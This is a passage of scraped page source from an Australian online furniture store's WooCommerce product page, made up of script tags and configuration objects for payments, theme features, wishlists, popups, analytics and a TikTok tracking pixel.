var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.loungely.com.au/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js" id="swiper-js-js"></script>
<script type="text/javascript" id="swiper-js-js-after">
/* <![CDATA[ */
        window.addEventListener('load', function () {
            new Swiper('.related-products-slider', {
                slidesPerView: 4,
                spaceBetween: 20,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                breakpoints: {
                    0: { slidesPerView: 1 },
                    768: { slidesPerView: 2 },
                    1024: { slidesPerView: 3 },
                    1200: { slidesPerView: 4 }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B&currency=AUD&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B","currency":"AUD","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"bancontact,blik,eps,ideal,mybank,p24,trustly,multibanco,card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AQnhB4ZB8xaj9Sf9uQi_1-zcP3GuHTmropuVknYdnJrCYMyG2qOFDV1yBo2y-JY9Mb9HcNrlocPNdV8B","currency":"AUD","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"283fff0d89","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.loungely.com.au/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"77ec203d10"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"883eb8d237"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"4d41e5ea76"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"3ad6b97a3e"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"9cac6aa74a"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"5b485b0939"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"79f35854a1"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"d146478d5b"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"2814e48e50"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"250ad53dd0"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"11508bf2f3"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"8452f73655"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"206d880a5a"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.loungely.com.au/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"fd4c70b80c","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":966,"placement":"product","style":{"layout":"text","logo":{"type":"alternative","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","rtl":"","sticky_height":"60","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.loungely.com.au/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":true,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.20.4" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-ajax-add-to-cart-frontend.js?ver=3.20.4" id="flatsome-ajax-add-to-cart-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/fwd360pv/js/FWDViewer.js?ver=5.0" id="fwd360pv-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="doofinder-add-to-cart-js-extra">
/* <![CDATA[ */
var df_cart = {"nonce":"3b91e69a2e","ajax_url":"https://www.loungely.com.au/wp-admin/admin-ajax.php","item_info_endpoint":"https://www.loungely.com.au/wp-json/doofinder-for-wc/v1/product-info/"};
//# sourceURL=doofinder-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/doofinder-for-woocommerce/assets/js/df-add-to-cart.js?ver=2.10.9" id="doofinder-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.20.4" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/extensions/flatsome-variation-images-frontend.js?ver=3.20.4" id="flatsome-variation-images-frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.loungely.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","restapi":"https://www.loungely.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"27798","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.loungely.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.loungely.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-51449":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"large","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51449,"slug":"ador-sofa"},"pum-51280":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"27798","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51280,"slug":"online-only-not-in-store-pop-up"}};
//# sourceURL=popup-maker-site-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755372911&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.20.4" id="flatsome-lazy-js"></script>
<script type="text/javascript" id="flatsome-pjax-js-before">
/* <![CDATA[ */
var flatsomePjax = {"cache_bust":false,"elements":["#wrapper"],"entries":[{"selectors":["#reviews .woocommerce-pagination a"],"elements":["#reviews #comments"],"processing_elements":{"#comments .commentlist":{"position":"sticky"}},"scroll_to":"#reviews #comments"}],"scroll_to":"","timeout":5000}
//# sourceURL=flatsome-pjax-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/flatsome-pjax.js?ver=e78097aaf6d04232da17" id="flatsome-pjax-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"216663751","post":"28260","tz":"11","srv":"www.loungely.com.au","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "216663751", "28260" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-user-agent-script.js?ver=1.0.30" id="impact-utt-script-js"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR0D8DRC77UAH29I79F0');
		 }(window, document, 'ttq');
//# sourceURL=tiktok-pixel-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR0D8DRC77UAH29I79F0').track('Pageview', {'event_id': '69705ab1051c9_tt4b_woocommerce_66c0d4c179547'})
ttq.instance('CR0D8DRC77UAH29I79F0').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
//# sourceURL=tiktok-tracking-handle-header-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js?ver=6.9" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js?ver=3.2.6" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3919d5659a3347417acca73540d94850","fragment_name":"wc_fragments_3919d5659a3347417acca73540d94850","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.loungely.com.au/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","update_item_quantity":"update_item_quantity","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"7aa3c022a8","remove_from_wishlist_nonce":"87f84e780b","reload_wishlist_and_adding_elem_nonce":"a2753529fd","load_mobile_nonce":"ab947d0854","delete_item_nonce":"b641a41d72","save_title_nonce":"77b674f791","save_privacy_nonce":"42d1f44792","load_fragments_nonce":"60d5444acf","update_item_quantity_nonce":"96a2dbe1e5","move_to_another_wishlist_nonce":"cd300a0205","sort_wishlist_items_nonce":"684fdc6463","ask_an_estimate_nonce":"3cabcf9c0e","remove_from_all_wishlists_nonce":"68fe2727fc"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.loungely.com.au","modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loungely.com.au/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://js.squarecdn.com/square-marketplace.js" id="square_marketplace_js-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.loungely.com.au/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/zxcvbn-async.min.js" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-admin/js/password-strength-meter.min.js" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/password-strength-meter.min.js" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/country-select.min.js" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/address-i18n.min.js" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"3719771f30","apply_coupon_nonce":"eb8f953d9f","remove_coupon_nonce":"b06aa564ef","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.loungely.com.au/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/checkout.min.js" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
